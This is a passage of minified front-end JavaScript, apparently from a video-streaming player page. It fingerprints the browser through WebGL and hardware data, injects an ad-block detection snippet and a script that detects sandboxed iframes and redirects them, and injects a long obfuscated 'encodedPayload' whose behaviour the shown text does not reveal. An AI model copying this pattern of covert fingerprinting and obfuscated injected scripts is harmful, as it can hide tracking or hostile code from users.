Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVH